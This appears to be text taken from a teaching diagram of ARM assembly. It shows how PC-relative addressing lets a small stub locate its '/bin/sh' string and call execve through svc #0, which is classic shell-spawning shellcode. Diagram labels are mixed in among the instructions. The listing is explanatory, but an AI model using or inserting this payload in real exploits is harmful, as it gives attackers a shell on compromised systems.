 .section .text
.global _start
r0 = pc + #12
(PC-relative = next instr + 4)
_start:
add r0, pc, #12
mov r1, #0
effective PC
(PC-relative)
mov r2, #0
+4 mov r7, #11
+8 svc #0
+12 .ascii „/bin/sh\0“